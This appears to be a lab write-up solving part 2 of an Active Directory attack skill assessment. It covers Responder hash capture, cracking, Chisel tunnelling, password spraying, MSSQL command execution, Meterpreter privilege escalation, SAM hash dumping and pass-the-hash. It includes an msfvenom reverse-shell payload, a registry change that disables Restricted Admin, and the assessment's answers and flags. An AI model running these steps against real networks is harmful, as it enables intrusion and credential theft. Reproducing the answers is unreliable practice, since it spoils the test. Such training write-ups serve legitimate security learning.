Active Directory Enumeration And Attacks Skill Assessment Part 2
Active Directory Enumeration And Attacks Skill Assessment Part 2 | By Laassiri Elmehdi (Diffrent Approach)
Hello everyone and welcome to this Guide on how to solve the Skill Assessment Part 2 for the AD module , Before we start , i just wanna say that there is an easier method to solve this module , but since i wanted to be more familiar with Chisel , i decided to add some Tunneling along with the use of a tool called NetExec , which is not mentionned in the module , but it s just like using CME , but since CME is no longer supported i wanted to get used to something else .
At first i tried to import NetExec to the Parrot machine that they already gave us to attack from , but that wasnt successful , tried scp and other methods but didnt work , tried meterpreter to download it from it , was successful but it needed the dependencies and all which would be complicated since i cant just use pip to install everything since the Parrot machine doesnt access the external network , so i decided to do some tunneling through that parrot machine they gave us and access the Internal Network from my machine where i had NetExec . with that being said let s start .
Question 1 : Obtain a password hash for a domain user account that can be leveraged to gain a foothold in the domain. What is the account name?
Using Responder :
Here we dont really have that much informations about the Domain , the only thing we have is the fact that we got access to the private Network via the Interface ens224 , What we can do is launch Responder , and hope we get a Hash in return for a user .
1
sudo responder -I ens224
Press enter or click to view image in full size

For whatever reason it says that it already captured the Hash for the AB920 user before even tho this is the first time i run it , so i had to check the Logs for Responder to be able to find it , it s located in the /usr/share/responder/logs .
Press enter or click to view image in full size

The username we re looking for is : AB920 .
Question 2 : What is this user’s cleartext password?
Now that we got the Hash we could transfer it to our machine and crack it using Hashcat , since if we try cracking it on the Parrot machine they gave us it wont work due to Ressources Problems . We can also just Create a File and paste the Hash on it and crack it locally :

After running Hashcat with the -m 5600 since it s an NTLM hash type , we get the Password :
Press enter or click to view image in full size

Password is weasal .

Question 3 : Submit the contents of the C:\flag.txt file on MS01 :
Now that we have the Credentials AB920:weasal , one thing we can do is use NetExec to check where we can login with these credentials we just found , but to be able to run NetExec from our personal machine , we will need to have access to the private network which means we will need to do some Tunneling , i will be using Chisel For this .
Setting up the Proxy :

For this we will need to transfer chisel to the Parrot machine they gave us to be able to create a tunnel between that machine and ours , to do this we simply need to set up a server on our machine using Python and use wget on the Parrot machine to download chisel there . (Make sure u host the server on the same directory where Chisel binary is )
1
python -m http.server
Press enter or click to view image in full size
Now that we have chisel on the Parrot machine we can start the connexion .
For chisel to work , it will need a server and a client , the Server will be my personal machine , so on our machine we should run this command :
Press enter or click to view image in full size

This will open a Port 8001 where it will wait for the connexion to come from the Parrot machine they gave us .
Now on the Parrot machine we need to run chisel in client mode and specify the IP and Port that we want to connect to , which is the chisel server :
Press enter or click to view image in full size

This will connect back to our machine, establish a SOCKS5 proxy on port 1080, and allow traffic to be forwarded through the Parrot machine for interacting with its internal network.
Last thing we need to do is modify the proxychains configuration file to add the sock5 proxy that we just created : (This is on our Personal Machine) :

Now we can start interacting with the machine on the Private Network 172.16.7.0/23 from our personal machine .


First thing we can do is run NetExec to see what machines exist on that Domain , (Keep in mind , we will need to add proxychains before our command to route the traffic through the Socks5 we re using ) .
Press enter or click to view image in full size

After waiting for a little bit this is the result we get :
Press enter or click to view image in full size

We can see that there are 3 machines on the Domain MS01 , SQL01 and DC01 which is the Domain Controller .
Now let s check if our user has any access any of these machines over SMB
Press enter or click to view image in full size
Press enter or click to view image in full size

Here, we see that there is some level of SMB access to both the MS01 and DC01 machines. However, it’s important to note that having SMB interaction with these machines does not necessarily mean we have full access to them. For example, while we can interact with the DC01 via SMB, it does not imply actual access , but for the MS01 we will be able to access it with these credentials .
Now, let’s attempt to connect to the MS01 machine using the credentials we just discovered.
I tried using RDP but it didnt work , finally WinRM was the only way we can access that machine with these Credentials .
Now to access it using evil-winrm here is the command i ran :

We can also set up chisel so that it forwards port 5985 on the 172.16.7.50 machine (MS01) to a local port on our machine for example 1234 , and acess it that way .
Press enter or click to view image in full size

Now to access it we simply need to specify the port 1234 to be able to access it .
Press enter or click to view image in full size
Question 4 : Use a common method to obtain weak credentials for another user. Submit the username for the user whose credentials you obtain.
Now that we have some credentials we can try to do some Password spraying to try accessing other machines on the domain .

Now we can use the Credentials we got to generate a Wordlist of users that we can use later on for a Password Spraying attack .
Press enter or click to view image in full size
Make sure we Put the Results in a file . then we can use awk to only keep the Usernames and put it in a new file .
Press enter or click to view image in full size

Now We can use that new wordlist against a wordlist of passwords , to not take long i will only use the welcome1 password since i already know the answear , but in case we didnt we would use a wordlist for the password .
Press enter or click to view image in full size

Now once we run this we can check the the PassSprayResults.txt file to see if we got a match :
Press enter or click to view image in full size

The Username we re looking for it BR086 .
Question 5: What is this user’s password?
From the Result we got , we can see the Password for the User BR086 .
The Password is : Welcome1 .
Question 6 : Locate a configuration file containing an MSSQL connection string. What is the password for the user listed in this file?
Now that we have these new credentials , we can use these credentials we just got to see if this user has access to any machine or can interact with any of them via SMB :
Press enter or click to view image in full size
Let s check to see if this user has access to any share on the domain :
Press enter or click to view image in full size

We find the Department Shares , Now we can use NetExec with spider_plus to grab all those files and download them so that we can access them on our machine freely .
Press enter or click to view image in full size

Now that it is downloaded , We can access them we find a file called web.config .
Press enter or click to view image in full size

The Password for that user is : D@ta_bAse_adm1n!
Question 7 : Submit the contents of the flag.txt file on the Administrator Desktop on the SQL01 host.
Now that we got new Credentials , it is most probably for the MSSQL Service , we can test them using Impacket-MSSQLclient , i tried running it with Proxychains but for whatever reason Impacket-mssqlclient just breaks for me , so i will be using the Parrot machine they gave us .
Press enter or click to view image in full size

We can see that we have the ability to execute commands on the Machine (xp_cmdshell) , the command we can run is whoami /priv :
Press enter or click to view image in full size

We can see that we have SeImpersonatePrivilege which can be used to elevate Privileges , using PrintNightmare for example .
Elevating Privileges :
To abuse the fact that we have SeImpersonatePrivilege to get System level Acess , i will be using the easy way which is using Meterpreter to get it .

Now that we have the Credentials for MSSQL we can use the mssql_payload module on Metasploit to get a meterpreter session on that machine hosting the MSSQL server . for this we will need to specify the LHOST , RHOST , and the credentials for that Service .
Tried using Metasploit with Proxychains , but when i speicifed the LHOST to be local host and specified the Port it didnt work still , so i just used the Parrot machine that they gave us .
Press enter or click to view image in full size
Now that we have a shell , we can just use getsystem and Meterpreter will do all the work for us .
Press enter or click to view image in full size

The flag is : s3imp3rs0nate_cl@ssic
Question 8 : Submit the contents of the flag.txt file on the Administrator Desktop on the MS01 host.
With the System Level Access we got on SQL01 , we can dump Hashes for other users on that machine .
To do this , we could transfer a tool like Mimikatz and dump the hashes , or we can just use meterpreter for this , simply type lsa_dump_sam , for this we will need to load kiwi .
Press enter or click to view image in full size

We can see that we have the Administrator Hash .

1
bdaffbfe64f1fc646a3353be1c2c3c99

Now that we have the credentials for Administrator , we can finally use PSexec to access the MS01 machine as NT/AuthoritySystem .
PSExec only works if we have Admin Privileges , since it requires access to the $Admin Share to be able to execute its payload which gets us the System Level access .
For this we will need to specify the LHOST , RHOST , and the Hash for that user , for the Hash it should be 32 charachter , since we only have 16 we can complete the rest with 0 .
Press enter or click to view image in full size

Now we just navigate the MS01 machine , we can do that by typing shell , to be dropped into a shell on the MS01 machine . After that we just need to locate the flag .
The flag is : exc3ss1ve_adm1n_r1ights!
Question 9 : Obtain credentials for a user who has GenericAll rights over the Domain Admins group. What’s this user’s account name?
Now to do this , we can use BloodHound , PowerView , or just the Active Directory Module , in case we wanted to use Blood Hound , we will need to import SharpHound to the MS01 machine and run it to get the zip file that we can feed it into BloodHound to be able to map the domain .
Using Blood Hound From Meterpreter :
Press enter or click to view image in full size

For this to work i needed to import SharpHound from my machine to the Parrot machine and then to the MS01 machine using Meterpreter .
Set up a Server using Python on our machine and use Wget from the Parrot machine to get the Tool we need :
Press enter or click to view image in full size
Now that we have it on the Parrot machine we can upload it to the MS01 using the upload function on meterpreter .
Press enter or click to view image in full size
Now we can just run sharphound on that machine :
Press enter or click to view image in full size

Sadly this doesnt work , for whatever reason it doesnt generate the ZIP file even tho it says that everything went well , couldnt figure our why , so i tried connecting to that machine via RDP and tried doing the same thing and see if it works .
Using Blood Hound From RDP :
Now I tried to connect to the MS01 machine from the parrot machine they gave us , but it doesnt work since it doesnt have a GUI , so we will need to do some port forwarding , i tried doing it using chisel but i couldnt manage to make it work , so i decided to get a Meterpreter shell on the Parrot machine they gave us and do some Port forwarding using meterpreter so that i can access the MS01 machine from my own machine .

First we need to create the payload :
1
msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=10.10.15.253 -f elf -o backupjob LPORT=8080
Now we just need to import it to the Parrot machine , we can do that by setting up a server using python once again and then transfer it the same way we did before .

Now before running this paylaod we need to set up our listenner , for this i will be using multi/handler exploit from Metasploit :
Press enter or click to view image in full size

Now once we get our shell we can forward Port 3389 on the MS01 machine to the port 1234 on our machine using portfwd add :
Press enter or click to view image in full size

One last problem we have is the fact that if we try to login with a Hash only , we will not be able to do this , since it has Restricted Admin Mode Activated which means we cant login via RDP with just a Hash . To fix this we will need to modify the Registry Key responsible for this , we can do this by typing this command .
1
reg add HKLM\System\CurrentControlSet\Control\Lsa /t REG_DWORD /v DisableRestrictedAdmin /d 0x0 /f
Now remember we already have a Meterpreter shell on the MS01 machine with System Level Access so we can easly execute this command on that machine via the Shell we got :
Press enter or click to view image in full size
Now we can try to RDP to the MS01 machine using our local Port that we specified in the portfwd add command :
Press enter or click to view image in full size


Here i added the /drive function to be able to share the /opt/Tools/Windows directory on my machine just to be able to transfer tools easly to our machine for later use .
Now Once inside we can run Powershell , and execute these commands to transfer the tools we need :
Press enter or click to view image in full size

Now after executing Sharphound we get the ZIP file , all we need to do is to transfer it back to our machine which should be very easy since we have the Shared folder :

In case you get an error for the Permissions just make sure u give the correct permissions to the Folder that we are sharing with the MS01 machine :
Now that we have The zip file we can start the Neo4j Database , then connect to it using the credentials (neo4j/neo4j) is the default login creds if it s your first time , then u can change it after if you want , i didnt .

